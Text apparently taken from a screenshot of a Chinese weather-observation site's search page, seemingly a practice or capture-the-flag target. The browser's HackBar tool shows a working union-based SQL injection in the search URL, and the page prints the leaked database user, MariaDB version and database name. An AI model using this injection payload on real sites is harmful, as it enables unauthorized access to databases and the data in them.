 气象现象观测站
物候 · 天气 · 农事
倒春寒%27) union select 1,current_user(),3,version
搜索
共找到 2 条结果
倒春寒
倒春寒是春季气温回升之后，受较强
冷空气或持续低温天气影响，气温再
次明显下降的天气现象。其主要特点
是前期气温偏高、后期气温明显偏
低，容易对春季农业生产和人体健康
造成不利影响。
3-5月
root@localhost
11.8.9-MariaDB
dsz
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://daochunhan.dsz/search.php?keyword=倒春寒%2527) union select 1,current_user(),3,version(),database(),6%23
Use POST method
MODIFY HEADER